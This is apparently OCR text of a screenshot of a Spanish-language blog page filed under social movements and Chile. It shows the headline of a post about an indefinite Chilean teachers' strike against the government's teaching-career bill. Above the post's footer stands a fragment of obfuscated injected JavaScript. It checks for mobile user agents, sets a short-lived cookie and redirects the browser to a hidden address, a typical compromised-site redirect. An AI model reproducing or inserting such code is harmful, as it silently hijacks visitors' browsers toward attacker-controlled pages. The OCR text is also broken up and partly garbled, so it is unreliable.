
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
Movimientos sociales
|
Etiquetado
breaking
,
Chile
|
Deja un comentario
Chile: Paro indefinido de los
profesores en rechazo al
Gobierno y al proyecto de
carrera docente